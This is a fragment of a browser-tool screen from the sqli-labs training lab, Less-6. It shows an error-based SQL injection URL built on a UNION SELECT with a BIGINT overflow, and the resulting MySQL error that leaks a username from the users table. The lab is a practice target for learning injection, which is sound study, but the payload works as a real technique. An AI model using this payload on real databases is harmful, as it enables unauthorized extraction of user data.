 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select (!(select * from (select username from security.users limit 1,1)x) - ~0),2,3--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'Dumb' from dual))) - ~(0))'
SQLI DUMB SERIES-6